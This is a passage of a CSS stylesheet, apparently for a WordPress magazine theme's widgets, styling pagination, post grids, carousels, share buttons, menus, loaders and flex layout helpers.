    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}x 
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}